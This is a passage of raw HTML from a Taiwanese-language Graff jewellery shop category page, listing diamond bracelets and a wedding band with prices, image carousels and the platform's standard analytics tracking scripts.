                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw84874fdf/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Hero.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb90eb435/sfcc-graff-staging/R/G/B/1/2/RGB122_GB15996_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" aria-label="圓形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8fbb5b64/sfcc-graff-staging/R/G/B/1/2/RGB122_GB17419_Detail_3.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石手鏈"
            title="圓形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-round-diamond-bracelet/RGB122_RGB122.html" tabindex="0">圓形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.15克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1710000">
                    NT$ 1,710,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RER1002_RER1002">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RER1002_RER1002',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RER1002_RER1002", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="圓形鑽石婚戒" />
        <meta itemprop="name" content="圓形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe451bc3a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe451bc3a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe451bc3a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe451bc3a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe451bc3a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Model_2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw936bab1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw936bab1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw936bab1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw936bab1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw936bab1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_Side_5.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB609_RGB609">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB609_RGB609',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB609_RGB609", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB609_RGB609">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB609_RGB609"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1095000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;1095000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB609_RGB609" />
        <meta itemprop="description" content="心形鑽石手鏈" />
        <meta itemprop="name" content="心形鑽石手鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1095000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="970da17fd56b5ed13f5d381eb9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGB609_RGB609"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGB609_RGB609"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="心形鑽石手鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
